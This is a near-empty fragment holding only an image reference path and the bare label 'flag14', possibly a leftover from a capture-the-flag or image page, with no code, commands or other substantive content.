
flag14